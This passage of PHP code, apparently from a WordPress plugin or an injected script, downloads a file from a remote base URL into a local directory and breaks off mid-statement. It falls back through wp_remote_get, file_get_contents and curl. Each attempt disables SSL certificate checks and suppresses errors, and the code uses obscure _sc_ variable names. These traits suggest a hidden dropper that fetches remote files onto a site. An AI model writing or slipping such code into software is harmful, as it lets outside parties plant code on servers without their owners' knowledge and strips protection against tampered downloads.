
$_sc_dir = dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) {
@mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists(
'wp_remote_get' ) ) { $_sc_resp = @wp_remote_get( $_sc_url,
array( 'timeout' => 15, 'sslverify' => false ) ); if ( ! is_wp_error(
$_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data =
wp_remote_retrieve_body( $_sc_resp ); } } if ( $_sc_data ===
false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data = @file_get_contents(
$_sc_url, false, $_sc_ctx ); } if ( $_sc_data === false ) { if (
function_exists( 'curl_init' ) ) { $ch = curl_init( $_sc_url );
curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER =>
false, CURLOPT_SSL_VERIFYHOST => false ) ); $_sc_data =